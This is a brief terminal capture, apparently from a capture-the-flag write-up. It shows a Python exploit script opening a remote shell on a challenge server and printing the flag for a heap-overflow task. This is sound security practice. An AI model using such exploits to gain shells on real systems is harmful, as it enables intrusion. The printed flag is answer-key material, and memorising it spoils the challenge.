 cobra@Cobra-Ubuntu:~/Desktop$ python cheap2.py
[+] Opening connection to 34.146.101.4 on port 30001: Done
[*] Switching to interactive mode
$ ls
cheap
flag
libc.so.6
start.sh
$ cat flag
TSGCTF{Heap_overflow_is_easy_and_nice_yeyey}
$